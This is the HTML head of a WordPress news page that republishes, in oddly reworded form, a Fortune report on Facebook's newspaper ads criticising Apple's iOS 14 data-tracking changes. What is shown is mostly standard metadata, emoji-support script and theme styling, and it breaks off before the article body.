

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/
body_size: 22007
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fb assaults Apple&#039;s modifications to iOS 14 - Burkinatimes News Story</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://burkinatimes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fb assaults Apple&#039;s modifications to iOS 14 - Burkinatimes News Story" />
	<meta property="og:description" content="Fb lashed out at Apple in a sequence of full-page newspaper advertisements, claiming the iPhone maker’s coming cell software program modifications round data gathering and targeted advertising are dangerous for small companies. The advertisements, operating Wednesday within the New York Instances, Wall Road Journal and Washington Publish, carry the headline “We’re standing as much as Apple for [&hellip;]" />
	<meta property="og:url" content="https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/" />
	<meta property="og:site_name" content="Burkinatimes News Story" />
	<meta property="article:published_time" content="2020-12-16T20:13:44+00:00" />
	<meta property="article:modified_time" content="2021-11-18T12:36:43+00:00" />
	<meta property="og:image" content="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600" />
	<meta name="author" content="Sylvie Despins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sylvie Despins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/","url":"https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/","name":"Fb assaults Apple's modifications to iOS 14 - Burkinatimes News Story","isPartOf":{"@id":"https://burkinatimes.com/#website"},"primaryImageOfPage":"https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600","image":["https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600"],"thumbnailUrl":"https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600","datePublished":"2020-12-16T20:13:44+00:00","dateModified":"2021-11-18T12:36:43+00:00","author":{"@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470"},"breadcrumb":{"@id":"https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/#primaryimage","url":"https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600","contentUrl":"https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600"},{"@type":"BreadcrumbList","@id":"https://fortune.com/2020/12/16/facebook-attacks-apple-software-changes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burkinatimes.com/"},{"@type":"ListItem","position":2,"name":"Fb assaults Apple&#8217;s modifications to iOS 14"}]},{"@type":"WebSite","@id":"https://burkinatimes.com/#website","url":"https://burkinatimes.com/","name":"Burkinatimes News Story","description":"News Story","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burkinatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470","name":"Sylvie Despins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burkinatimes.com/#/schema/person/image/","url":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","contentUrl":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","caption":"Sylvie Despins"},"url":"https://burkinatimes.com/author/sylviedespins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Burkinatimes News Story &raquo; Feed" href="https://burkinatimes.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burkinatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burkinatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://burkinatimes.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://burkinatimes.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://burkinatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burkinatimes.com/wp-json/wp/v2/posts/8295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burkinatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://burkinatimes.com/?p=8295' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F&#038;format=xml" />
<meta name="google-site-verification" content="StkhX5GUbIlguIGl_8Zs5MunlyZFbjUO8n9Q6qBYjUQ" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/burkinatimes.com\/wp-admin\/","wpRestNonce":"969d511cc4","wpRestUrl":"https:\/\/burkinatimes.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/burkinatimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/burkinatimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#540000";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33e8eae8f6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #540000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #540000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #540000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
